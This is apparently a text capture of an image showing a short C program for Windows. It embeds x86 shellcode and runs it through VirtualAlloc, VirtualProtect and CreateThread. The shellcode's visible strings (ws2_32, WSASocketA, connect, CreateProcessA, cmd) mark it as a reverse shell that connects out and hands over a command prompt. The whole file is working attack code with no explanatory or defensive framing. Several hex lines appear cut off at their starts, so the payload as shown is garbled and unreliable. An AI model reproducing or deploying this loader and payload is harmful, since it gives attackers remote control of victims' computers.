 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <windows.h>
4
5 unsigned char shellcode[] = "\x31\xc0\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x40\x14\x8b\x00\x8b\
1\xd2\x68\x73\x73\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x64\x64\x72\x65\x68\x72\x6f\x63\x41\x68\
b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x4a\x20\x01\xd9\x89\x4d\xfc\x8b\x52\x1c\x01\xda\x31\xc0\
b\x7d\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x07\xf3\x66\xa7\x74\x03\x40\xe2\xe8\x83\xc0\x02\x8b\x3c\
d\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd5\x68\x33\
1\x6c\x24\x02\x4e\x4e\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75\x70\x4e\x4e\x66\x81\x6c\x24\
4\x61\x72\x74\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01\x29\xd4\x54\x52\xff\xd0\
e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x52\
2\x80\xea\x05\x52\x42\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x4e\x66\x83\x6c\x24\x03\x4e\x68\x63\x6f\
f\xd5\xba\xc1\xa9\x48\x81\x81\xea\x01\x01\x01\x01\x52\x66\x68\x20\xfb\x31\xd2\xb2\x02\x66\x52\x89\
7\xff\xd0\x68\x73\x41\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\
1\x54\x53\xff\xd5\x89\xde\x68\x63\x6d\x64\x4e\x66\x83\x6c\x24\x03\x4e\x89\xe3\x57\x57\x57\x31\xff\
2\xfd\x66\xc7\x44\x24\x3c\x01\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57\x47\x57\
7\xff\xd0\x68\x65\x73\x73\x4e\x66\x83\x6c\x24\x03\x4e\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\
9\x51\xff\xd0";
6
7 unsigned int shellcode_size = sizeof(shellcode);
8
9 int main(void) {
10 DWORD oldProtect = 0;
11 BOOL rx;
12 HANDLE thread;
13
14 void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
15
16 RtlMoveMemory(exec_mem, shellcode, shellcode_size);
17
18 rx = VirtualProtect(exec_mem, shellcode_size, PAGE_EXECUTE_READ, &oldProtect);
19
20 if ( rx != 0 ) {
21 thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
22 WaitForSingleObject(thread, -1);
23 }
24
25 return 0;
26 }
27